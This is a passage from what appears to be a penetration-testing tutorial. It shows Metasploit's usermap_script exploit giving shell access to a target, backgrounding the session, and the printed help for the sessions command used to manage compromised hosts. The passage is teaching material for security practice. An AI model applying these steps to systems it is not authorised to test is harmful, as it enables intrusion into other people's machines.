 ^Z
Background session 1? [y/N] y
msf exploit(usermap_script) >
Upon successful execution of the exploit, we will be provided with shell
connectivity with our target machine. To verify that we actually have access, we
can type some Linux commands, such as the hostname command, to display the
name of the machine, and to background the session we use Ctrl + Z.
5. To manipulate sessions, we use the sessions command:
msf exploit(usermap_script) > sessions -h
Usage: sessions [options] or sessions [id]
Active session manipulation and interaction.
OPTIONS:
-C <opt> Run a Meterpreter Command on the session given with -
i, or all
-K Terminate all sessions
-S <opt> Row search filter.
-c <opt> Run a command on the session given with -i, or all
...
-v List sessions in verbose mode
-x Show extended information in the session table
Many options allow specifying session ranges using commas and
dashes.
For example: sessions -s checkvm -i 1,3-5 or sessions -k 1-2,5,6
msf exploit(usermap_script) >
6. To go back to the session, we use the sessions command followed by the -i
option and the session ID; to abort the session we use Ctrl + C: